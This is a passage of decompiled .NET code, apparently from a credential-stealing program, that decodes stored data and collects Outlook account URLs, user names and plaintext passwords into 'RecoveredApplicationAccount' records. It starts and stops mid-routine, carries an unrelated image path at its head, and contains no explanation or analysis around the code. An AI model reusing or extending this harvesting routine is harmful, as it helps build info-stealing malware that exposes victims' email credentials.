 if (objectValue2 != null)
{
try
{
object[] array5;
bool[] array6;
object obj2 = NewLateBinding.LateGet(utf8Encoding, null, "GetBytes", array5 = new object[]
{
objectValue2
}, null, null, array6 = new bool[]
{
true
});
if (array6[0])
{
objectValue2 = RuntimeHelpers.GetObjectValue(array5[0]);
}
bytes2 = (byte[])obj2;
goto IL_24C;
}
catch (Exception ex2)
{
bytes2 = (byte[])objectValue2;
goto IL_24C;
}
}
bytes2 = utf8Encoding.GetBytes("Nothing");
IL_24C:
list.Add(new Class8.RecoveredApplicationAccount
{
URL = utf8Encoding.GetString(bytes2).Replace("\0", ""),
UserName = utf8Encoding.GetString(bytes).ToString().Replace(Conversions.ToString(Convert.ToChar(0)), ""),
Password = text.Replace(Conversions.ToString(Convert.ToChar(0)), ""),
appName = "Outlook"
});
}
}
}